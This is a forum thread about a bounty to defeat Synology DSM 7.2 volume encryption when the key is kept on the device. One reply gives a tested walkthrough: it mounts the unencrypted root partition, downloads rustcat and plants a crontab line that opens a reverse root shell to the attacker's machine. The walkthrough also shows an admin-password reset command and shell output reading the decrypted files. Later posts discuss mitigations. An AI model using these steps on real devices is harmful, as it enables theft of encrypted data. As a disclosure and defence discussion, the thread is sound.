[Bounty] First person to share how to break into DSM 7.2 Encryption keys (stored on box) gets a DS923+

There have been a ton of people who have claimed that the DSM 7.2 encryption key storage is insecure due to it being stored on device. To get to the bottom of this I am putting out a contest.

The first person (US Citizen only) who comments here with a step by step guide / video showing how you can break into a encrypted volume, which has a key stored on the local key vault, gets mailed a Synology DS923+

Overview:

The contest is for the first person who can accurately show how to break into an encrypted volume with the encryption key stored on the key vault and decrypt 100% of the data on the volume. You are allowed physical access to the NAS + Drives, in a situation where a Synology that has had the main volume encrypted, shows up on your doorstep, and you need to get the data off of all of the shared folders on that volume. You do not have any knowledge of where the Synology came from before showing up.

Rules:

  • If someone Non US Citizen does it first, I will donate $500 to a IRS tax exempt charity of their choice and the contest stops (this is for tax reasons) (US Citizen Winners are welcome to choose this as well)
  • The exploit cannot use prior info that only an admin or user on that synolgoy would have access to (like the key file or admin login info)
  • No supercomputers or brute forcing. Solution must be able to be done in under 24 hours.
  • It has to be repeatable
  • You must comment the answer here and leave the info up
  • The exploit must work on the most recently released version of DSM 7.2 for the DS923+ (at the time the post is submitted)
  • Contest ends May 23, 2024 if no one has submitted an approved solution
  • Any exploit must be actually useable to gain access to the files, I reserve the final choice to if an exploit meets this
4 Likes

Hi,
since I did not have an account here I first posted it on Reddit: Reddit - Dive into anything

Just in case, here is the same post below:

Hi, the following should work, although I did not verify one step since I don’t have access to a Linux desktop machine at the moment. I have marked this part as untested below. Also I tested on a DS918+ (but with encrypted volumes enabled through a config file), but I don’t see why it wouldn’t work on newer models. Not the most elegant method… but it gets the job done.

Please let me know in case any step does not work, as I do not have the hardware to test the exact setup.

Requirements

You need: A Linux PC with 4 SATA slots, and some (limited) command line knowledge.

The Plan

The root volume is not encrypted, it is a simple mdadm array:

quexten@valhalla:~$ sudo mdadm --detail /dev/md0
/dev/md0:
        Version : 0.90
  Creation Time : Thu May 11 02:47:42 2023
     Raid Level : raid1
     Array Size : 2490176 (2.37 GiB 2.55 GB)
  Used Dev Size : 2490176 (2.37 GiB 2.55 GB)
   Raid Devices : 4
  Total Devices : 4
Preferred Minor : 0
    Persistence : Superblock is persistent

    Update Time : Wed May 24 02:51:06 2023
          State : active 
 Active Devices : 4
Working Devices : 4
 Failed Devices : 0
  Spare Devices : 0

           UUID : 85419165:167a5767:3017a5a8:c86610be
         Events : 0.248

    Number   Major   Minor   RaidDevice State
       0       8        1        0      active sync   /dev/sda1
       1       8       33        1      active sync   /dev/sdc1
       2       8       17        2      active sync   /dev/sdb1
       3       8       49        3      active sync   /dev/sdd1

Since this contains the underlying Linux system’s binaries and configs, and it is not encrypted or signed and protected by a TPM, we can modify this to gain a root shell. Since the encrypted volume is auto mounted, we can then access the encrypted files.

The plan is to create a cron job that creates a reverse root shell on boot. We will then use the root shells to access the files. We will do this by mounting the mdadm array on an external Linux desktop, and modifying the crontab file.

(Untested) Mounting the mdadm array

(I did not test this step as I don’t have access to a desktop Linux system at the moment, but Synology recommends this as an official data recovery method, so it should work)

The first step is to power off the NAS and connect the drives to the Linux desktop. Basically, look at how to do this for your system. The mdadm array should just show up as a device, and you can mount it with f.e:

sudo mount /dev/md0 /mnt/

The Synology data recovery guide might also help:

But beware that you have to mount as read-write.

(Tested and working) Installing rustcat and adding the reverse shell cronjob

(All below is Tested to work on a DS918+)
Now that we have mounted the drives, we want to gain a persistent root shell. One way to do this is to simply create a cron job that launches a reverse shell when the NAS starts. Since netcat is not present on the NAS we will first download netcat (or in my case rustcat):

(Assumes you running as the root user)

cd /mnt/opt/
wget https://github.com/robiot/rustcat/releases/download/v3.0.0/rcat-v3.0.0-linux-x86_64 -O rcat
chmod +x rcat
vi
nano /mnt/etc/crontab

Enter the line:

* * * * * root /opt/rcat connect -s bash YOUR_LINUX_DESKTOPS_IP 55600

and replace the YOUR_LINUX_DESKTOPS_IP with your Linux desktop’s IP.

Next, start a second terminal on your desktop, download rustcat

wget https://github.com/robiot/rustcat/releases/download/v3.0.0/rcat-v3.0.0-linux-x86_64 -O rcat
chmod +x rcat

and start listening for shells:

./rcat listen -ib 55600

Now unmount the array and plug the drives back into the Synology NAS. Next start the NAS. After starting up, your second terminal should show that a shell session has connected. The shell is a root shell, and the volume is mounted, so for example:

ls /volume1

will show you the files of the encrypted volume.

 ./rcat-v3.0.0-linux-x86_64 listen -ib 55600
info: Listening on 0.0.0.0:55600
info: Connection Recived
bash: cannot set terminal process group (16153): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.4# id
uid=0(root) gid=0(root) groups=0(root)
bash-4.4# ls /volume1/
@S2S
@SynoFinder-etc-volume
@SynoFinder-log
@database
@eaDir
@synoconfd
@tmp
@userpreference
NetBackup
backups
media

If you test this on a real system, obviously remove the cron job afterwards as it will happily connect to anyone on your network with that IP.

3 Likes

Great info! Unfortunately this pretty simple to exploit attack would also be exploitable with they key stored in KMIP vault assuming that the attacker stayed on the same LAN during the process. It also looks like it would require a pretty substantial modification to how DSM works to fix. Encrypting the root volume with the key stored in a TPM would then make it impossible to do the simple migration from one NAS to another by moving the drives to a new unit.

On the bright side it does require access to the original NAS. Moving drives from one NAS to another requires the key again so at least they require both drives and original NAS.

The last part is making sure mounting and modifying the root partition outside of DSM will still allow DSM to mount the volume when it boots up. Do you have a spare drive that you could use to prove out that last piece? Just do a single drive basic encrypted volume?

1 Like

Yes, exactly. Basically, the way to fix this is either encrypting the root partition, or at least having it (the entire partition or at least each binary and config on it) signed to establish a chain of trust. One component can be a TPM, another something like SecureBoot (not sure what the ARM equivalent is for the j models). At that point you would have to get into much harder techniques (exploiting the TPM or freezing the RAM) to get anywhere.

Though… I’m not sure what Synology’s threat model for this is since they specifically exclude physical attacks in their bug bounty program.

The last part is making sure mounting and modifying the root partition outside of DSM will still allow DSM to mount the volume when it boots up. Do you have a spare drive that you could use to prove out that last piece? Just do a single drive basic encrypted volume?

Sure, I’ll see what I can do in a few hours and report the full test in this thread.

2 Likes

Sounds good! I sent you an email for the delivery info, let me know if you got it!

-Will

1 Like


I just noticed that my initial test was actually on the RC version. Nevertheless, I now did the full test with a single disk, on the actual release version (not the RC). I set up a new system on DSM 7.2-64561 on a single drive (JBOD). The volume is encrypted and using ext4, with the local key vault. I powered off the disk station and connected the drive to an external kubuntu system. There I was able to see all 3 partitions (root, swap, volume):


interestingly, Synology seems to be using luks2 under the hood (can’t attach 2 screenshots in one post, but the encrypted volume is a luks2 volume).

/dev/sdb1 is the root volume in this case, which is mountable by:

$ sudo mount -t ext4 /dev/sdb1 /mnt
$ ls /mnt
bin  config  dev  etc  etc.defaults  initrd  lib  lib32  lib64  lost+found  mnt  proc  root  run  sbin  sys  tmp  usr  var  var.defaults  volume1

Now, I proceeded like in my first write-up. After I was done (with the slight change that the binary was now under /bin since /opt was missing on this fresh system), I unmounted with umount -l /mnt .

Next, I plugged in the drive into my DS918+, and it started up just fine and connected to my shell listener (aside from me having a typo in the cronjob, which I had to first fix :wink: ).

Then, the secret test file (/volume1/A/secret.txt) is available:

❯ ./rcat-v3.0.0-linux-x86_64 listen -ib 55600
info: Listening on 0.0.0.0:55600
info: Connection Recived
bash: cannot set terminal process group (11023): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.4# ls /volume1/
@S2S
@SynoFinder-etc-volume
@SynoFinder-log
@database
@eaDir
@synoconfd
@tmp
@userpreference
A
aquota.group
aquota.user
synoquota.db
bash-4.4# ls /volume1/A
#recycle
@eaDir
secret.txt
bash-4.4# cat /volume1/A/secret.txt 
supersecret
bash-4.4# 
2 Likes

As per Will’s suggestion, it’s also possible to - instead of creating a reverse shell - reset the admin password or to create a new admin user. If your admin user is named “admin” then you could f.e replace the cronjob shell command with:

 /usr/syno/sbin/synouser --setpw admin 1

To set the password of the user admin to 1.

1 Like

Thanks to both of you for sharing this.

Will you Rex get in touch with Syno to follow-up with how they plan to improve this? Or if they ever feel like improving this in the first place…

Thanks

1 Like

So in other words, until Synology fixes this (or rather, if they wil), you’ll still need to use folder encryption if you want to make sure your data is completely secured?

Qnap mitigated this pretty easy by giving the user an option not to store the volume password on the machine. Synology should do the same.

1 Like

Good to know about Qnap.

So DSM would have to stay unencrypted so you can reboot and take control over the LAN or from Internet and unlock the volume manually. Right?

Hopefully @Will has created this thread to warn Synology about how easy it is to by-pass their encryption. Look at how fast it was “hacked”. It’s hard for Synology to promote this feature from now on…

Hi @quexten ,

Could you confirm if the reset button is hit there won’t be any way to access the encryption key / the content of the encrypted volume?

I’m looking for a way to delete the volume’s data in a very efficient and fast way, in case of emergency like that red button behind the glass.

If I understand well your hack is possible as far as the key is hosted in the unencrypted part of the drives, as part of the key vault. But if someone press the reset button I also understand the key is deleted isn’t it? So it should be hard to recover it using your path.

There is 2 ways I can think of to implement secure full disk encryption. Either you need to enter your password every time on boot (i.e the current shared folder encryption), or the key needs to be loaded from the CPUs fTPM. In the latter case, the boot volume needs to be authenticated so that you can’t just place malicious binaries, like I did in the proof of concept. So, to fix this, Synology would essentially need to implement SecureBoot with a signed bootloader that either verifies the integrity of the boot volume, or just has it encrypted and immediately unlocks it.

I’m looking for a way to delete the volume’s data in a very efficient and fast way, in case of emergency like that red button behind the glass.

Since I did not have the need to check for the actual key location to show that this approach can be circumvented, I don’t know the location. I would need to probably reverse engineer the binaries for that. My guess is that it is just stored on disk. Depending on how they wipe it, it might just delete the filesystems reference to the key instead of overwriting it many times, so forensic experts would still be able to recover it. An unskilled attacker wouldn’t be able to in this case.

2 Likes

Enable USB vault for Volume Encryption: Encryption Key Vault on USB drive for Synology's Full Volume Encryption · GitHub
FYI @Will @quexten

1 Like